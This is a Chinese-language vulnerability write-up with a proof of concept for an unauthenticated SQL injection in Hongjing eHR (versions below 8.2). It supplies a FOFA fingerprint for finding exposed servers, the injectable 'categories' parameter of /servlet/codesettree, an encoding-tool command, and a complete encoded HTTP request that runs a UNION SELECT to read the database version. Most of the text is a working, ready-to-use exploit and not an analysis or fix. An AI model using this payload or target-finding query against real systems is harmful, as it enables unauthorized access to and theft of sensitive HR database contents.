H1-18宏景-人力资源管理-SQL
漏洞描述:
宏景eHR 存在SQL注入漏洞,未经过身份认证的远程攻击者可利用此漏洞执行任意SQL指令,从而窃取数据库敏感信息。
影响版本:
宏景eHR < 8.2
网站图片:

网络测绘:
fofa语法:
FOFA:body='<div class=“hj-hy-all-one-logo”'
漏洞复现:

PoC(注入点是categories字段)
/servlet/codesettree?categories=[加密后的恶意sql]&codesetid=1&flag=c&parentid=-1&status=1

注:这里需要对hrms中的sql语句进行编码
工具地址:https://github.com/vaycore/HrmsTool
java -jar HrmsTool.jar -e "1' union all select 'hongjing',@@version--"
构造payload(查询数据库版本)
GET /servlet/codesettree?categories=~31~27~20union~20all~20select~20~27hongjing~27~2c~40~40version~2d~2d&codesetid=1&flag=c&parentid=-1&status=1 HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1